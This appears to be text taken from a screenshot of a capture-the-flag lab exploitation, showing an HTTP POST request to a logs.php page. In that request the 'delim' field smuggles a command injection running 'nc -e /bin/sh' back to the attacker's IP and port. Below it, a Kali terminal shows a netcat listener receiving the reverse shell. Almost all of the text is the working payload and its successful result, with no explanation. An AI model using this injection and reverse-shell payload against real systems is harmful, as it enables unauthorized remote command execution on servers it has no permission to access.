 Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=h3jbqpi7ah2r6nb0nlkd62vjuj
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%26nc+-e+/bin/sh+10.10.16.17+1234
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.104] 59870